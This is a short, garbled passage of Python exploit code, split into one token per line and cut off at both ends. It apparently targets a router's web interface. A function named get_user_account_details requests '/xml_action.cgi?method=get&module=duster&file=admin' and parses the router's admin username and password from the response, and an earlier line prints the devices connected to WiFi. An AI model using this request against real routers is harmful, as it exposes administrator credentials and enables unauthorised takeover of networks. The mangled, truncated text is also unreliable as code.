
Devices to WIFI\n"
print
 devices_all

#Function for getting User Account 
Details to login to Portal
def
get_user_account_details
(
)
:
	request 
=
requests
.
get
(
"http://"
+
ip
+
"/xml_action.cgi?
method=get&module=duster&file=admin"
)
	admin_details 
=
request
.
content
.
replace
(
'\t'
,
''
)
.
split
(
'\n'
)
for
 admin_login_response 
in
admin_details
:
if
"<router_username>"
in
admin_login_response
:
                	username 
=
admin_login_response
.
replace
(
'<router_userna
if
"<router_password>"
in
admin_login_response
: